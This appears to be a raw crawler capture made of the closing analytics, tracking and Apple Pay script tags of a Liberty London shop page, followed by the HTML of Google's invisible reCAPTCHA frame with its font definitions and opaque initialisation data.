nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vftftvhzso5n
body_size: 48809
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GMtlwXwsNLlvYL0kfr64xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GMtlwXwsNLlvYL0kfr64xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GMtlwXwsNLlvYL0kfr64xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLA/Cg2LDkMKXw4rCvMOow6/CicOwZMKiwoHDphTDszTDm2I6woDDscKtTcKREcKeLkMdwrMPwpA6eDLDkgl4w7vCijfCl09cwobDjSLDjUZUw63DmGUOw4orw67DrCjCsiQ/w6LCsnpjM1ptcVPDiCErLsOeTFXChMOaW8OcwqRuDcK9wofCjsOAw6TCkgXCnngHLCIaGE0/w6jDmStbWDfCkWhUwpXCgsOiw6ZOE8O/wpnDuHwxDsKKNC3CnF/[base64]/DnyLDkkvCosOMwr9KDTTCqmMUwrZaw79aw6FcJMOwDx1aw53CksKQw63CgAjCkgjCgXfClW7CgAphV8OHOUdCB8K4wr7DgQ87w7PCqjbDu8KXJsKGP0XDmcK8w4jCpyvDsjI+w5zCsBMRQ0VNwr9YLcOzBsK3w4jCtn7CjVXCpcKNWMKGLxpebDYWw6/DqcKbw7LCrXx6WwTDrzI4AsO+TgF7dzPDl0zDhDASwqYAwrAxaMKVwoJ1w4U8wpl+eMO+aXE9Ih/CoVzCkw8tVwcDQxLDmsK0w4k7w4bDicOQw5t/wqnCqsKZEQFmwqzChCDCtXxkccOJcsKGwrDCmsKAwovCsMOjXV/DhsOjb3rDjCFSQEJwwqd5wpokw6fCosKOwrXCscKwwrEfTg7DmVkHw5/CksKjeR9Sw5lVw4J3w6bCmsKCw7rDrcO+WDRXwrwNwqVcaQDCncK/w6Yawox4wr9dUQLDoMKSFDcoAyHCqMKXGMOcwrDDgMO/YMKmw4IXOMK+wqwiwq3CscK4WmNfwq0mw49mwrEnw7XDpsKQWcKCwpByQh7CpGM/w54LfSIuwq0jw7TDqsO5wrbDr8K0w7wHwq1dDFHDm8KMwpfDuGnCsMOjYsKEw6XChcKnZMK9CsOkcDrDocK/dk7Dh8KhMMObdmvCk8O6d8OMw7B/QcKNw7bCk217wpcQfjsiwp7DsG3DscO9wq3DiMK0Ox9/w4TDrMObwpnCm2vCpCFrwrVtRcObRsOMwofCtcKuwqTChlHCkMO+f8KBJ8KWwq7DuXVaYWVfRcKGV8K8HcKhwpbCuMONw4Egw7Bww6PCpCMfwpvCrW/DlXXClkDCpmoHw4fDnsKCDMKawplhYiM7wpXCrcOAM13CrVRVwoM4w7lhPMK7QFIgbsKOKm/Dgxplwr4BwqfDuMO5VMKLJsO0wq93w6vCoMKwYcK2XMKXTcK5OmYkwoLCr8K7ERvCsWTDssKZV28DaDo8Ex/[base64]/CjsOxRicRMcOQXxc8ZcO9GCvDvxABHcKVw7fCvsKpMwfDrEnDlsOhwqzCu8O0YcKyw4DCjhDCv8O6w7x+wq4hJRHDtgctwosqwr5oGGxIw6vCj8KhH8OuRVTDsRBwwq/CqcKFw6rDlHVww5/ChsKodMKoXixBZETDqVINYMKfwr/DhhQJHX5ScC/[base64]/Dn8ORMHPDvxfDiwDCvEzDrHLDiWXCvjnCscKqBsKEK8KgAsOEdFPCmzthwr/CmC4KCEcTBATDiSfCigPCtMK3aGtpwpxUwrVGwp3DiMOdfgUww4nCosO8wp7Di8KJwq/DscKjcULCuzMMLsK9wpTDtVshw6lcL0XCmCMvw5rCqMKSaTnCtcK/QcO8w6PDqw1SPcKbwprChTwZLsO2w6ZZw